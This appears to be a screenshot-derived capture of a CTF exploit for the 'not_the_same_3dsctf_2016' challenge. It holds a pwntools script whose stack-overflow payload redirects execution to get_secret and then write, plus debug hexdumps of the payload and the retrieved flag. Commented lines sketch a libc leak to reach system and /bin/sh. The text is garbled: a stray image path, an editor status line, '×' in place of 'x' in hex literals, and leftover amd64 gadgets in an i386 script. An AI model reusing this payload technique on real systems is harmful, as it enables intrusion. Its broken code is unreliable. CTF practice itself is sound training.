 34
35 context.os = 'linux'
36 context.arch = 'i386'  # i386 amd64
37 context.log_level = 'debug'
38
39 addr_backdoor = 0×0400490
40 pop_rdi_ret = 0×0400683  # 寻找一个可以pop rdi的语句
41 addr_binsh = 0×0601048
42 addr_bss_fl4g = 0×080ECA2D
43 addr_func_write = gamebox.symbols['write']
44 # io = start_process(target)
45 io = remote('node4.buuoj.cn', 29920)
46 addr_get_secret = 0×80489a0
47 padding = use_randoms(45)
48 padding_4 = use_randoms(4)
49 payload = padding  + p32(addr_get_secret)  # 执行get_secret函数
50 payload += (p32(addr_func_write) + padding_4)  # 执行write打印出flag
51 payload += (p32(1)+p32(addr_bss_fl4g)+p32(45))  # write(1,fl4g,51) write函数的调用方法
有三个参数
52 io.sendline(payload)
53 io.interactive()
54 # io.sendline(payload)
55
56 # io.interactive()
57 # libc = LibcSearcher('write', addr_write)  # 寻找对应的版本，可能会返回多个，需要逐个测试
58 # libc_offset = addr_write - libc.dump('write')
59 # addr_system = libc_offset + libc.dump('system')
60 # addr_binsh = libc_offset + libc.dump('str_bin_sh')
61
62 # libc = ELF('libc-2.23.so')
63 # base_libc = addr_write - libc.symbols['write']
64 # print('base_libc', base_libc)
65 # addr_system = libc.symbols['system'] + base_libc
66 # addr_binsh = libc.search(b'/bin/sh').__next__() + base_libc
在第 87 行找到了括号匹配 Python 2 制表符宽度：8 第 87 行，第 52 列 插入
00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  |aaaa|aaaa|aaaa|aaaa|
*
00000020  61 61 61 61  61 61 61 61  61 61 61 61  61 a0 89 04  |aaaa|aaaa|aaaa|a···|
00000030  08 61 61 61  61 70 e2 06  08 61 61 61  61 01 00 00  |·aaa|ap··|·aaa|a···|
00000040  00 2d ca 0e  08 2d 00 00  00 0a                     |·-··|·-··|··|
0000004a
[*] Switching to interactive mode
[DEBUG] Received 0×2b bytes:
b'timeout: the monitored command dumped core\n'
timeout: the monitored command dumped core
[*] Got EOF while reading in interactive
$
[*] Interrupted
[*] Closed connection to node4.buuoj.cn port 29920
serfend@kali:~/桌面/TEST$ python main.py
[*] '/home/serfend/桌面/TEST/not_the_same_3dsctf_2016'
Arch:     i386-32-little
RELRO:    Partial RELRO
Stack:    No canary found
NX:       NX enabled
PIE:      No PIE (0×8048000)
[+] Opening connection to node4.buuoj.cn on port 29920: Done
[DEBUG] Sent 0×46 bytes:
00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  |aaaa|aaaa|aaaa|aaaa|
*
00000020  61 61 61 61  61 61 61 61  61 61 61 61  61 a0 89 04  |aaaa|aaaa|aaaa|a···|
00000030  08 70 e2 06  08 61 61 61  61 01 00 00  00 2d ca 0e  |·p··|·aaa|a···|·-··|
00000040  08 2d 00 00  00 0a                                  |·-··|··|
00000046
[*] Switching to interactive mode
[DEBUG] Received 0×2d bytes:
00000000  66 6c 61 67  7b 63 32 36  34 64 30 32  65 2d 36 64  |flag|{c26|4d02|e-6d|
00000010  65 36 2d 34  31 36 34 2d  38 32 61 36  2d 62 64 63  |e6-4|164-|82a6|-bdc|
00000020  62 36 63 38  62 61 36 34  66 7d 0a 00  00           |b6c8|ba64|f}··|·|
0000002d
flag{c264d02e-6de6-4164-82a6-bdcb6c8ba64f}
\x00[DEBUG] Received 0×2b bytes:
b'timeout: the monitored command dumped core\n'
timeout: the monitored command dumped core
[*] Got EOF while reading in interactive
$
↑ 3.8 KB/s